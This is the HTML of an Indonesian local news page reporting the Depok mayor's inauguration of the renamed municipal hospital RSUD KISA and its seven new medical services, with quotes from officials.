					<a id="search-menu-button" class="topnav-button gmr-search-icon" title="Pencarian" href="#" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="none" stroke="currentColor" stroke-linecap="round" stroke-width="2" d="m21 21l-4.486-4.494M19 10.5a8.5 8.5 0 1 1-17 0a8.5 8.5 0 0 1 17 0Z"/></svg></a>
					<div id="search-dropdown-container" class="search-dropdown search">
					<form method="get" class="gmr-searchform searchform" action="https://nuansapublik.com/">
						<input type="text" name="s" id="s" placeholder="Pencarian" />
						<button type="submit" class="gmr-search-submit gmr-search-icon"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="currentColor" d="M10 18a7.952 7.952 0 0 0 4.897-1.688l4.396 4.396l1.414-1.414l-4.396-4.396A7.952 7.952 0 0 0 18 10c0-4.411-3.589-8-8-8s-8 3.589-8 8s3.589 8 8 8zm0-14c3.309 0 6 2.691 6 6s-2.691 6-6 6s-6-2.691-6-6s2.691-6 6-6z"/><path fill="currentColor" d="M11.412 8.586c.379.38.588.882.588 1.414h2a3.977 3.977 0 0 0-1.174-2.828c-1.514-1.512-4.139-1.512-5.652 0l1.412 1.416c.76-.758 2.07-.756 2.826-.002z"/></svg></button>
					</form>
					</div>
				</div>				</div>
			</div>
		</div>
				</div>

	<div id="page" class="site">

									<header id="masthead" class="site-header">
								<div class="container">
					<div class="site-branding">
						<div class="gmr-logo"><div class="gmr-logo-wrap"><a class="custom-logo-link logolink" href="https://nuansapublik.com" title="Nuansa Publik" rel="home"><img class="custom-logo" src="https://nuansapublik.com/wp-content/uploads/2025/03/cropped-NUANSA-LOGO.png" width="1000" height="229" alt="Nuansa Publik" loading="lazy" /></a><div class="close-topnavmenu-wrap"><a id="close-topnavmenu-button" rel="nofollow" href="#"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path fill="currentColor" d="M24 9.4L22.6 8L16 14.6L9.4 8L8 9.4l6.6 6.6L8 22.6L9.4 24l6.6-6.6l6.6 6.6l1.4-1.4l-6.6-6.6L24 9.4z"/></svg></a></div></div></div>					</div><!-- .site-branding -->
				</div>
			</header><!-- #masthead -->
							<div id="main-nav-wrap" class="gmr-mainmenu-wrap">
				<div class="container">
					<nav id="main-nav" class="main-navigation gmr-mainmenu">
						<ul id="primary-menu" class="menu"><li id="menu-item-11311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11311"><a href="https://nuansapublik.com/">Beranda</a></li>
<li id="menu-item-110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110"><a href="https://nuansapublik.com/category/peristiwa/">peristiwa</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114"><a href="https://nuansapublik.com/category/politik/">politik</a></li>
<li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112"><a href="https://nuansapublik.com/category/nasional/">nasional</a></li>
<li id="menu-item-113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113"><a href="https://nuansapublik.com/category/tni-polri/">TNI/Polri</a></li>
<li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-111"><a href="https://nuansapublik.com/category/depok/">Depok</a></li>
<li id="menu-item-116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116"><a href="https://nuansapublik.com/category/pendidikan/">pendidikan</a></li>
<li id="menu-item-118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-118"><a href="https://nuansapublik.com/category/hukum/">Hukum</a></li>
<li id="menu-item-6235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6235"><a href="https://nuansapublik.com/redaksi/">Redaksi</a></li>
</ul><ul id="secondary-menu" class="menu"><li class="page_item page-item-163"><a href="https://nuansapublik.com/pedoman-pemberitaan-cyber/">Pedoman Pemberitaan Cyber</a></li>
<li class="page_item page-item-161"><a href="https://nuansapublik.com/redaksi/">Redaksi</a></li>
</ul>
					</nav><!-- #main-nav -->
				</div>
			</div>
			
		
		<div id="content" class="gmr-content">

			<div class="container">
				<div class="row">
<main id="primary" class="site-main col-md-8">
	
<article id="post-6310" class="content-single post-6310 post type-post status-publish format-standard hentry category-depok category-kesehatan">
				<div class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList">
																						<span class="first-cl" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
								<a itemscope itemtype="https://schema.org/WebPage" itemprop="item" itemid="https://nuansapublik.com/" href="https://nuansapublik.com/"><span itemprop="name">Beranda</span></a>
								<span itemprop="position" content="1"></span>
							</span>
												<span class="separator"></span>
																											<span class="0-cl" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
								<a itemscope itemtype="https://schema.org/WebPage" itemprop="item" itemid="https://nuansapublik.com/category/depok/" href="https://nuansapublik.com/category/depok/"><span itemprop="name">Depok</span></a>
								<span itemprop="position" content="2"></span>
							</span>
												<span class="separator"></span>
																				<span class="last-cl" itemscope itemtype="https://schema.org/ListItem">
						<span itemprop="name">Walikota Hadiri Peresmian Nama Baru RSUD Kota Depok.</span>
						<span itemprop="position" content="3"></span>
						</span>
												</div>
				<header class="entry-header entry-header-single">
		<div class="gmr-meta-topic"><strong><span class="cat-links-content"><a href="https://nuansapublik.com/category/depok/" rel="category tag">Depok</a>, <a href="https://nuansapublik.com/category/kesehatan/" rel="category tag">Kesehatan</a></span></strong>&nbsp;&nbsp;</div><h1 class="entry-title"><strong>Walikota Hadiri Peresmian Nama Baru RSUD Kota Depok.</strong></h1><div class="list-table clearfix"><div class="table-row"><div class="table-cell gmr-gravatar-metasingle"><a class="url" href="https://nuansapublik.com/author/redaksi/" title="Permalink ke: redaksi"><img alt='' src='https://secure.gravatar.com/avatar/e44948bb134ac7a190de2f6368161dff7a8d7d24db3b2291ddb132fc78c1e8f3?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e44948bb134ac7a190de2f6368161dff7a8d7d24db3b2291ddb132fc78c1e8f3?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo img-cicle' height='32' width='32' decoding='async'/></a></div><div class="table-cell gmr-content-metasingle"><div class="meta-content gmr-content-metasingle"><span class="author vcard"><a class="url fn n" href="https://nuansapublik.com/author/redaksi/" title="redaksi">redaksi</a></span></div><div class="meta-content gmr-content-metasingle"><span class="posted-on"><time class="entry-date published updated" datetime="2023-02-28T13:25:13+00:00">Februari 28, 2023</time></span></div></div></div></div>	</header><!-- .entry-header -->
	
	<div class="single-wrap">
				<div class="entry-content entry-content-single clearfix">
			<p><em><strong>Depok–Nuansapublik.com.</strong></em></p>
<p>Walikota Depok meresmikan nama baru RSUD Khidmad Sehat Afiat (KISA) Kota Depok serta Pengembangan Layanan, Selasa (28/2/2023) di Aula Lt. 4 RSUD KISA Depok.</p>
<p>Idris mengatakan bahwa pada pengembangan layanan, ada 7 Layanan baru RSUD KISA Depok, yaitu ESWL, Rehabilitasi Medik, Hemodialisis, Klinik perawatan luka dan Stoma, CT Scan 128 Slices, Mamografi, Laboratorium Patologi Anatomi</p>
<p>“Insha Allah tahun 2024 RSUD Kisa bisa naik kelas menjadi Kelas B, tentunya dengan penambahan fasilitas dan dokter spesialis,&#8221; papar Idris.</p>
<p>Sementara itu, ditempat yang sama Ketua DPRD Depok juga mengatakan telah mengalokasikan anggaran 10 persen dari DPRD Depok khusus untuk kesehatan.</p>
<p>Selanjutnya Devi Maryori Dirut RSUD KISA Depok mengatakan bahwa penyusunan rencana stategis Rumah Sakit periode 2021-2026 mengacu kepada RPJMD Kota Depok.</p>
<p>&#8220;Saat ini, sesuai dengan program Kemenkes bahwa RSUD KISA Kota Depok ditunjuk menjadi Rumah Sakit layanan ampuan stroke,uronefrologi,kardiovaskuler,kanker dan diabetes mellitus.Penambahan layanan ini merupakan pelaksanaan yang sangat mendukung program transformasi layanan rujukan Kemenkes RI saat ini,&#8221; papar Devi Maryori.</p>
<p>Selanjutnya Devi Maryori menambahkan bahwa RSUD KISA juga telah melaksanakan penilaian akreditasi Rumah Sakit hasil Paripurna (27/11/2022).</p>
<p>&#8220;Perubahan nama RSUD Kota Depok menjadi RSUD Khidmat Sehat Afiat tercantum dalam Perwal no.445/389/KPTS/RSUD/HUK/2022 yang disahkan pada tanggal 5 Agustus 2022,&#8221; ujarnya.</p>
<p>Dengan adanya pengembangan layanan ini bisa mengurangi frekuensi rujukan, pasien juga tidak perlu jauh-jauh jika membutuhkan layanan.Intinya pelayanan baru yang ada di RSUD KISA Depok akan menjadi harapan baru untuk peningkatan mutu layanan yang diberikan kepada pasien yang membutuhkan&#8230;( TY)</p>
<div class="gmr-related-post-onlytitle">
<div class="related-text-onlytitle">Berita Terkait</div>
<div class="clearfix">
<div class="list-gallery-title"><a href="https://nuansapublik.com/2026/01/18/fantastic-walk-harmoni-warnai-peringatan-hab-ke-80-kemenag-kota-depok-di-alun-alun-gdc/" class="recent-title heading-text" title="Fantastic Walk Harmoni Warnai Peringatan HAB ke-80 Kemenag Kota Depok di Alun-alun GDC." rel="bookmark">Fantastic Walk Harmoni Warnai Peringatan HAB ke-80 Kemenag Kota Depok di Alun-alun GDC.</a></div>
<div class="list-gallery-title"><a href="https://nuansapublik.com/2026/01/17/aqiqah-putra-pertama-mohammad-fikri-dan-rohani-fatimah-rachmat-rais-zuhair-ali-mahri-berlangsung-khidmat-di-cilodong-depok/" class="recent-title heading-text" title="Aqiqah Putra Pertama Mohammad Fikri dan Rohani Fatimah Rachmat, Rais Zuhair Ali Mahri, Berlangsung Khidmat di Cilodong Depok" rel="bookmark">Aqiqah Putra Pertama Mohammad Fikri dan Rohani Fatimah Rachmat, Rais Zuhair Ali Mahri, Berlangsung Khidmat di Cilodong Depok</a></div>
<div class="list-gallery-title"><a href="https://nuansapublik.com/2026/01/16/dinas-kesehatan-kota-depok-resmikan-sppg-abadi-jaya-3-tegaskan-komitmen-dapur-mbg-aman-dan-berkualitas/" class="recent-title heading-text" title="Dinas Kesehatan Kota Depok Resmikan SPPG Abadi Jaya 3, Tegaskan Komitmen Dapur MBG Aman dan Berkualitas" rel="bookmark">Dinas Kesehatan Kota Depok Resmikan SPPG Abadi Jaya 3, Tegaskan Komitmen Dapur MBG Aman dan Berkualitas</a></div>
</div>
</div>
<div class="post-views content-post post-6310 entry-meta load-static">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">79</span>
			</div><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://nuansapublik.com/2023/02/28/walikota-hadiri-peresmian-nama-baru-rsud-kota-depok/" data-a2a-title="Walikota Hadiri Peresmian Nama Baru RSUD Kota Depok."><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fnuansapublik.com%2F2023%2F02%2F28%2Fwalikota-hadiri-peresmian-nama-baru-rsud-kota-depok%2F&amp;linkname=Walikota%20Hadiri%20Peresmian%20Nama%20Baru%20RSUD%20Kota%20Depok." title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fnuansapublik.com%2F2023%2F02%2F28%2Fwalikota-hadiri-peresmian-nama-baru-rsud-kota-depok%2F&amp;linkname=Walikota%20Hadiri%20Peresmian%20Nama%20Baru%20RSUD%20Kota%20Depok." title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fnuansapublik.com%2F2023%2F02%2F28%2Fwalikota-hadiri-peresmian-nama-baru-rsud-kota-depok%2F&amp;linkname=Walikota%20Hadiri%20Peresmian%20Nama%20Baru%20RSUD%20Kota%20Depok." title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_copy_link" href="https://www.addtoany.com/add_to/copy_link?linkurl=https%3A%2F%2Fnuansapublik.com%2F2023%2F02%2F28%2Fwalikota-hadiri-peresmian-nama-baru-rsud-kota-depok%2F&amp;linkname=Walikota%20Hadiri%20Peresmian%20Nama%20Baru%20RSUD%20Kota%20Depok." title="Copy Link" rel="nofollow noopener" target="_blank"></a></div></div>
			<footer class="entry-footer entry-footer-single">
								<div class="gmr-cf-metacontent heading-text meta-content"></div>			</footer><!-- .entry-footer -->
			
	<nav class="navigation post-navigation" aria-label="Pos">
		<h2 class="screen-reader-text">Navigasi pos</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://nuansapublik.com/2023/02/24/majelis-taklim-mt-balai-wartawan-hadirkan-penceramah-dr-kh-endang-ahmad-yani-ketua-baznas-kota-depok-kegiatan-pengajian-rutinitas-bulanan/" rel="prev"><span>Pos sebelumnya</span> Majelis Taklim (MT) Balai Wartawan  Hadirkan Penceramah, Dr. KH. Endang Ahmad Yani,  Ketua Baznas Kota Depok. Kegiatan Pengajian Rutinitas Bulanan</a></div><div class="nav-next"><a href="https://nuansapublik.com/2023/02/28/peringatan-hari-pers-nasional-hpn-2023-digelar-di-gedung-balai-rakyat-depok-ii-sukmajaya-jln-merdeka-depok/" rel="next"><span>Pos selanjutnya</span> Peringatan Hari Pers Nasional (HPN 2023) Digelar Di Gedung Balai Rakyat Depok II Sukmajaya, Jln. Merdeka Depok.</a></div></div>
	</nav>		</div><!-- .entry-content -->
	</div>
	<div class="list-table clearfix"><div class="table-row"><div class="table-cell gmr-content-share"><ul class="gmr-socialicon-share pull-right"><li class="facebook"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fnuansapublik.com%2F2023%2F02%2F28%2Fwalikota-hadiri-peresmian-nama-baru-rsud-kota-depok%2F" target="_blank" rel="nofollow" title="Facebook Share"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path fill="#4267b2" d="M19.254 2C15.312 2 13 4.082 13 8.826V13H8v5h5v12h5V18h4l1-5h-5V9.672C18 7.885 18.583 7 20.26 7H23V2.205C22.526 2.141 21.145 2 19.254 2z"/></svg></a></li><li class="twitter"><a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fnuansapublik.com%2F2023%2F02%2F28%2Fwalikota-hadiri-peresmian-nama-baru-rsud-kota-depok%2F&amp;text=Walikota%20Hadiri%20Peresmian%20Nama%20Baru%20RSUD%20Kota%20Depok." target="_blank" rel="nofollow" title="Tweet Ini"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M18.205 2.25h3.308l-7.227 8.26l8.502 11.24H16.13l-5.214-6.817L4.95 21.75H1.64l7.73-8.835L1.215 2.25H8.04l4.713 6.231l5.45-6.231Zm-1.161 17.52h1.833L7.045 4.126H5.078L17.044 19.77Z"/></svg></a></li><li class="pin"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fnuansapublik.com%2F2023%2F02%2F28%2Fwalikota-hadiri-peresmian-nama-baru-rsud-kota-depok%2F&amp;desciption=Walikota%20Hadiri%20Peresmian%20Nama%20Baru%20RSUD%20Kota%20Depok.&amp;media=" target="_blank" rel="nofollow" title="Tweet Ini"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path fill="#e60023" d="M16.75.406C10.337.406 4 4.681 4 11.6c0 4.4 2.475 6.9 3.975 6.9c.619 0 .975-1.725.975-2.212c0-.581-1.481-1.819-1.481-4.238c0-5.025 3.825-8.588 8.775-8.588c4.256 0 7.406 2.419 7.406 6.863c0 3.319-1.331 9.544-5.644 9.544c-1.556 0-2.888-1.125-2.888-2.737c0-2.363 1.65-4.65 1.65-7.088c0-4.137-5.869-3.387-5.869 1.613c0 1.05.131 2.212.6 3.169c-.863 3.713-2.625 9.244-2.625 13.069c0 1.181.169 2.344.281 3.525c.212.238.106.213.431.094c3.15-4.313 3.038-5.156 4.463-10.8c.769 1.463 2.756 2.25 4.331 2.25c6.637 0 9.619-6.469 9.619-12.3c0-6.206-5.363-10.256-11.25-10.256z"/></svg></a></li><li class="telegram"><a href="https://t.me/share/url?url=https%3A%2F%2Fnuansapublik.com%2F2023%2F02%2F28%2Fwalikota-hadiri-peresmian-nama-baru-rsud-kota-depok%2F&amp;text=Walikota%20Hadiri%20Peresmian%20Nama%20Baru%20RSUD%20Kota%20Depok." target="_blank" rel="nofollow" title="Telegram Share"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 15 15"><path fill="none" stroke="#08c" stroke-linejoin="round" d="m14.5 1.5l-14 5l4 2l6-4l-4 5l6 4l2-12Z"/></svg></a></li><li class="whatsapp"><a href="https://api.whatsapp.com/send?text=Walikota%20Hadiri%20Peresmian%20Nama%20Baru%20RSUD%20Kota%20Depok. https%3A%2F%2Fnuansapublik.com%2F2023%2F02%2F28%2Fwalikota-hadiri-peresmian-nama-baru-rsud-kota-depok%2F" target="_blank" rel="nofollow" title="Kirim Ke WhatsApp"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path fill="#25d366" d="M23.328 19.177c-.401-.203-2.354-1.156-2.719-1.292c-.365-.13-.63-.198-.896.203c-.26.391-1.026 1.286-1.26 1.547s-.464.281-.859.104c-.401-.203-1.682-.62-3.203-1.984c-1.188-1.057-1.979-2.359-2.214-2.76c-.234-.396-.026-.62.172-.818c.182-.182.401-.458.604-.698c.193-.24.255-.401.396-.661c.13-.281.063-.5-.036-.698s-.896-2.161-1.229-2.943c-.318-.776-.651-.677-.896-.677c-.229-.021-.495-.021-.76-.021s-.698.099-1.063.479c-.365.401-1.396 1.359-1.396 3.297c0 1.943 1.427 3.823 1.625 4.104c.203.26 2.807 4.26 6.802 5.979c.953.401 1.693.641 2.271.839c.953.302 1.823.26 2.51.161c.76-.125 2.354-.964 2.688-1.901c.339-.943.339-1.724.24-1.901c-.099-.182-.359-.281-.76-.458zM16.083 29h-.021c-2.365 0-4.703-.641-6.745-1.839l-.479-.286l-5 1.302l1.344-4.865l-.323-.5a13.166 13.166 0 0 1-2.021-7.01c0-7.26 5.943-13.182 13.255-13.182c3.542 0 6.865 1.38 9.365 3.88a13.058 13.058 0 0 1 3.88 9.323C29.328 23.078 23.39 29 16.088 29zM27.359 4.599C24.317 1.661 20.317 0 16.062 0C7.286 0 .14 7.115.135 15.859c0 2.792.729 5.516 2.125 7.927L0 32l8.448-2.203a16.13 16.13 0 0 0 7.615 1.932h.005c8.781 0 15.927-7.115 15.932-15.865c0-4.234-1.651-8.219-4.661-11.214z"/></svg></a></li></ul></div></div></div><div class="gmr-related-post"><h3 class="related-text">Baca Juga</h3><div class="wpberita-list-gallery clearfix"><div class="list-gallery related-gallery"><a href="https://nuansapublik.com/2026/01/18/fantastic-walk-harmoni-warnai-peringatan-hab-ke-80-kemenag-kota-depok-di-alun-alun-gdc/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Fantastic Walk Harmoni Warnai Peringatan HAB ke-80 Kemenag Kota Depok di Alun-alun GDC." rel="bookmark"><img width="250" height="140" src="https://nuansapublik.com/wp-content/uploads/2026/01/Compress_20260118_111252_2414-250x140.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="" decoding="async" srcset="https://nuansapublik.com/wp-content/uploads/2026/01/Compress_20260118_111252_2414-250x140.jpg 250w, https://nuansapublik.com/wp-content/uploads/2026/01/Compress_20260118_111252_2414-400x225.jpg 400w" sizes="(max-width: 250px) 100vw, 250px" /></a><div class="list-gallery-title"><a href="https://nuansapublik.com/2026/01/18/fantastic-walk-harmoni-warnai-peringatan-hab-ke-80-kemenag-kota-depok-di-alun-alun-gdc/" class="recent-title heading-text" title="Fantastic Walk Harmoni Warnai Peringatan HAB ke-80 Kemenag Kota Depok di Alun-alun GDC." rel="bookmark">Fantastic Walk Harmoni Warnai Peringatan HAB ke-80 Kemenag Kota Depok di Alun-alun GDC.</a></div></div><div class="list-gallery related-gallery"><a href="https://nuansapublik.com/2026/01/17/aqiqah-putra-pertama-mohammad-fikri-dan-rohani-fatimah-rachmat-rais-zuhair-ali-mahri-berlangsung-khidmat-di-cilodong-depok/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Aqiqah Putra Pertama Mohammad Fikri dan Rohani Fatimah Rachmat, Rais Zuhair Ali Mahri, Berlangsung Khidmat di Cilodong Depok" rel="bookmark"><img width="250" height="140" src="https://nuansapublik.com/wp-content/uploads/2026/01/IMG_20260117_235024-250x140.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="" decoding="async" srcset="https://nuansapublik.com/wp-content/uploads/2026/01/IMG_20260117_235024-250x140.jpg 250w, https://nuansapublik.com/wp-content/uploads/2026/01/IMG_20260117_235024-400x225.jpg 400w, https://nuansapublik.com/wp-content/uploads/2026/01/IMG_20260117_235024.jpg 720w" sizes="(max-width: 250px) 100vw, 250px" /></a><div class="list-gallery-title"><a href="https://nuansapublik.com/2026/01/17/aqiqah-putra-pertama-mohammad-fikri-dan-rohani-fatimah-rachmat-rais-zuhair-ali-mahri-berlangsung-khidmat-di-cilodong-depok/" class="recent-title heading-text" title="Aqiqah Putra Pertama Mohammad Fikri dan Rohani Fatimah Rachmat, Rais Zuhair Ali Mahri, Berlangsung Khidmat di Cilodong Depok" rel="bookmark">Aqiqah Putra Pertama Mohammad Fikri dan Rohani Fatimah Rachmat, Rais Zuhair Ali Mahri, Berlangsung Khidmat di Cilodong Depok</a></div></div><div class="list-gallery related-gallery"><a href="https://nuansapublik.com/2026/01/16/dinas-kesehatan-kota-depok-resmikan-sppg-abadi-jaya-3-tegaskan-komitmen-dapur-mbg-aman-dan-berkualitas/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Dinas Kesehatan Kota Depok Resmikan SPPG Abadi Jaya 3, Tegaskan Komitmen Dapur MBG Aman dan Berkualitas" rel="bookmark"><img width="250" height="140" src="https://nuansapublik.com/wp-content/uploads/2026/01/Compress_20260116_174159_9302-250x140.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nuansapublik.com/wp-content/uploads/2026/01/Compress_20260116_174159_9302-250x140.jpg 250w, https://nuansapublik.com/wp-content/uploads/2026/01/Compress_20260116_174159_9302-400x225.jpg 400w" sizes="auto, (max-width: 250px) 100vw, 250px" /></a><div class="list-gallery-title"><a href="https://nuansapublik.com/2026/01/16/dinas-kesehatan-kota-depok-resmikan-sppg-abadi-jaya-3-tegaskan-komitmen-dapur-mbg-aman-dan-berkualitas/" class="recent-title heading-text" title="Dinas Kesehatan Kota Depok Resmikan SPPG Abadi Jaya 3, Tegaskan Komitmen Dapur MBG Aman dan Berkualitas" rel="bookmark">Dinas Kesehatan Kota Depok Resmikan SPPG Abadi Jaya 3, Tegaskan Komitmen Dapur MBG Aman dan Berkualitas</a></div></div><div class="list-gallery related-gallery"><a href="https://nuansapublik.com/2026/01/15/isra-miraj-tak-cukup-dimaknai-dengan-akal-tetapi-juga-dengan-iman/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Isra-Mi&#8217;raj tak Cukup Dimaknai dengan Akal, tetapi Juga dengan Iman" rel="bookmark"><img width="250" height="140" src="https://nuansapublik.com/wp-content/uploads/2026/01/IMG-20260115-WA0032-250x140.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nuansapublik.com/wp-content/uploads/2026/01/IMG-20260115-WA0032-250x140.jpg 250w, https://nuansapublik.com/wp-content/uploads/2026/01/IMG-20260115-WA0032-400x225.jpg 400w" sizes="auto, (max-width: 250px) 100vw, 250px" /></a><div class="list-gallery-title"><a href="https://nuansapublik.com/2026/01/15/isra-miraj-tak-cukup-dimaknai-dengan-akal-tetapi-juga-dengan-iman/" class="recent-title heading-text" title="Isra-Mi&#8217;raj tak Cukup Dimaknai dengan Akal, tetapi Juga dengan Iman" rel="bookmark">Isra-Mi&#8217;raj tak Cukup Dimaknai dengan Akal, tetapi Juga dengan Iman</a></div></div><div class="list-gallery related-gallery"><a href="https://nuansapublik.com/2026/01/09/awali-survei-wisata-religi-2026-mt-balai-wartawan-depok-kunjungi-wakil-ketua-dprd-diy/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Awali Survei Wisata Religi 2026, MT Balai Wartawan Depok Kunjungi Wakil Ketua DPRD DIY" rel="bookmark"><img width="250" height="140" src="https://nuansapublik.com/wp-content/uploads/2026/01/IMG_20260109_135913-250x140.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nuansapublik.com/wp-content/uploads/2026/01/IMG_20260109_135913-250x140.jpg 250w, https://nuansapublik.com/wp-content/uploads/2026/01/IMG_20260109_135913-400x225.jpg 400w" sizes="auto, (max-width: 250px) 100vw, 250px" /></a><div class="list-gallery-title"><a href="https://nuansapublik.com/2026/01/09/awali-survei-wisata-religi-2026-mt-balai-wartawan-depok-kunjungi-wakil-ketua-dprd-diy/" class="recent-title heading-text" title="Awali Survei Wisata Religi 2026, MT Balai Wartawan Depok Kunjungi Wakil Ketua DPRD DIY" rel="bookmark">Awali Survei Wisata Religi 2026, MT Balai Wartawan Depok Kunjungi Wakil Ketua DPRD DIY</a></div></div></div></div><div class="gmr-related-post"><h3 class="related-text first-relatedtext">Rekomendasi untuk kamu</h3><div class="wpberita-list-gallery clearfix"><div class="list-gallery related-gallery third-gallery"><a href="https://nuansapublik.com/2026/01/18/fantastic-walk-harmoni-warnai-peringatan-hab-ke-80-kemenag-kota-depok-di-alun-alun-gdc/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Fantastic Walk Harmoni Warnai Peringatan HAB ke-80 Kemenag Kota Depok di Alun-alun GDC." rel="bookmark"><img width="400" height="225" src="https://nuansapublik.com/wp-content/uploads/2026/01/Compress_20260118_111252_2414-400x225.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nuansapublik.com/wp-content/uploads/2026/01/Compress_20260118_111252_2414-400x225.jpg 400w, https://nuansapublik.com/wp-content/uploads/2026/01/Compress_20260118_111252_2414-250x140.jpg 250w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://nuansapublik.com/2026/01/18/fantastic-walk-harmoni-warnai-peringatan-hab-ke-80-kemenag-kota-depok-di-alun-alun-gdc/" class="recent-title heading-text" title="Fantastic Walk Harmoni Warnai Peringatan HAB ke-80 Kemenag Kota Depok di Alun-alun GDC." rel="bookmark">Fantastic Walk Harmoni Warnai Peringatan HAB ke-80 Kemenag Kota Depok di Alun-alun GDC.</a></div><div class="entry-content entry-content-archive"><p>DEPOK : Nuansapublik.Com. — Kementerian Agama Republik Indonesia Tingkat Kota&#8230;</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://nuansapublik.com/2023/02/28/walikota-hadiri-peresmian-nama-baru-rsud-kota-depok/" data-a2a-title="Walikota Hadiri Peresmian Nama Baru RSUD Kota Depok."><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fnuansapublik.com%2F2023%2F02%2F28%2Fwalikota-hadiri-peresmian-nama-baru-rsud-kota-depok%2F&amp;linkname=Walikota%20Hadiri%20Peresmian%20Nama%20Baru%20RSUD%20Kota%20Depok." title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fnuansapublik.com%2F2023%2F02%2F28%2Fwalikota-hadiri-peresmian-nama-baru-rsud-kota-depok%2F&amp;linkname=Walikota%20Hadiri%20Peresmian%20Nama%20Baru%20RSUD%20Kota%20Depok." title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fnuansapublik.com%2F2023%2F02%2F28%2Fwalikota-hadiri-peresmian-nama-baru-rsud-kota-depok%2F&amp;linkname=Walikota%20Hadiri%20Peresmian%20Nama%20Baru%20RSUD%20Kota%20Depok." title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_copy_link" href="https://www.addtoany.com/add_to/copy_link?linkurl=https%3A%2F%2Fnuansapublik.com%2F2023%2F02%2F28%2Fwalikota-hadiri-peresmian-nama-baru-rsud-kota-depok%2F&amp;linkname=Walikota%20Hadiri%20Peresmian%20Nama%20Baru%20RSUD%20Kota%20Depok." title="Copy Link" rel="nofollow noopener" target="_blank"></a></div></div></div></div><div class="list-gallery related-gallery third-gallery"><a href="https://nuansapublik.com/2026/01/17/aqiqah-putra-pertama-mohammad-fikri-dan-rohani-fatimah-rachmat-rais-zuhair-ali-mahri-berlangsung-khidmat-di-cilodong-depok/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Aqiqah Putra Pertama Mohammad Fikri dan Rohani Fatimah Rachmat, Rais Zuhair Ali Mahri, Berlangsung Khidmat di Cilodong Depok" rel="bookmark"><img width="400" height="225" src="https://nuansapublik.com/wp-content/uploads/2026/01/IMG_20260117_235024-400x225.jpg" 